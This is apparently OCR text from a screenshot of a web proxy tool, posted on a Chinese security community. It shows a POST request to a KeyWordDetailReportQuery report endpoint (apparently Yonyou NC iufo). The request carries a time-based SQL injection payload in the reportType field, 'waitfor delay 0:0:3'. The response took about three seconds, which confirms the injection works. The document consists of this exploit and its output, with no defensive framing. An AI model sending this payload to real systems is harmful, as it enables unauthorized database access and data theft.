 Request
数据包扫描
热加载
构造请求
1 POST /service/~iufo/nc.itf.iufo.mobilereport.data.
KeyWordDetailReportQuery HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length auto : 0
6
7 {"reportType":"1';waitfor delay '0:0:3'-- ","keyword":[]}
Responses
53bytes / 3143ms
美化
渲染
请输入
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=5435CE854433E0D2020D885
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Date: Tue, 09 Jan 2024 03:37:59 GMT
6 Content-Length: 53
7
8 {"message":"未查询到报表数据","success":true}
先知社区